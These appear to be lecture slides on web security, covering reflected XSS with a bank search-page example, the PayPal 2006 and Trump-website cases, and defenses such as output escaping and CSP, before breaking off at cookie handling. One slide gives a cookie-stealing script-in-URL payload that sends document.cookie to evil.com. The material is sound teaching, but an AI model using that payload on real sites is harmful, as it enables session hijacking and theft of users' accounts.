



## **Example of How Reflected XSS Can Come About**

- User input is echoed into HTML response.
- *Example*: search field
	- **http://bank.com/search.php?term=apple**
	- search.php responds with **<HTML> <TITLE> Search Results </TITLE> <BODY> Results for** *\$term* **: . . . </BODY> </HTML>**

How does an attacker who gets you to visit evil.com exploit this?

# **Injection Via Script-in-URL**

• Consider this link on evil.com: (properly URL encoded)

**http://bank.com/search.php?term= <script> window.open( "http://evil.com/?cookie = " + document.cookie ) </script>**

#### *What if user clicks on this link?*

- 1) Browser goes to bank.com/search.php**?**...
- 2) bank.com returns

```
<HTML> Results for <script> … </script> …
```
3) Browser executes script *in same origin* as bank.com Sends to evil.com the cookie for bank.com

#### PayPal 2006 Example Vulnerability

- Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
- ◆ Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
- ◆ Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

#### **You Can Apparently Leave** a Poop Emoji-Or Anything Else You Want-on Trump's **Website**

861

**By Jordan Weissmann** 



Trump's site hacked election day … apparently XSS

#### You could insert anything you wanted in the headlines by typing it into the URL – a form of reflected XSS

And https://www.donaldjtrump.com/press-releases/archive

/trump%20is%20bad%20at%20internet gets you:



# **Reflected XSS: Summary**

- Target: user with Javascript-enabled *browser* who visits a vulnerable *web service* that will include parts of URLs it receives in the web page output it generates
- Attacker goal: run script in user's browser with same access as provided to server's regular scripts (subvert SOP = *Same Origin Policy*)
- Attacker tools: ability to get user to click on a speciallycrafted URL; optionally, a server used to receive stolen information such as cookies
- Key trick: server fails to ensure that output it generates does not contain embedded scripts other than its own

#### Random fact about … Joey Gonzalez



#### His latest project: Nora



#### **2min break**

# **Preventing XSS**

Web server must perform:

- Input validation: check that inputs are of expected form (whitelisting)
	- Avoid blacklisting; it doesn't work well
- Output escaping: escape dynamic data before inserting it into HTML

# Output escaping

– HTML parser looks for special characters: < > & " '

- <html>, <div>, <script>
- such sequences trigger actions, e.g., running script
- Ideally, user-provided input string should not contain special chars
- If one wants to display these special characters in a webpage without the parser triggering action, one has to escape the parser



# Direct vs escaped embedding



**but gets displayed!**

#### Escape user input!



# Escaping for SQL injection

- Very similar, escape SQL parser
- Use \ to escape
	- Html: ' → &#39:
	- $-SQL: ' \longrightarrow \vee$

XSS prevention (cont'd): Content-security policy (CSP)

- Have web server supply a whitelist of the scripts that are allowed to appear on a page
	- Web developer specifies the domains the browser should allow for executable scripts, disallowing all other scripts (including **inline scripts**)
- Can opt to globally disallow script execution

## **Summary**

- XSS: Attacker injects a malicious script into the webpage viewed by a victim user
	- Script runs in user's browser with access to page's data
	- Bypasses the same-origin policy
- Fixes: validate/escape input/output, use CSP

#### **Session management**

# HTTP is mostly stateless

- Apps do not typically store persistent state in client browsers
	- User should be able to login from any browser
- Web application servers are generally "stateless":
	- Most web server applications maintain no information in memory from request to request
		- Information typically stored in databases
	- Each HTTP request is independent; server can't tell if 2 requests came from the same browser or user.
- Statelessness not always convenient for application developers: need to tie together a series of requests from the same user

#### HTTP cookies



#### **Cookies**

• A way of maintaining state





**Browser maintains cookie** 

**jar**

#### Setting/deleting cookies by server

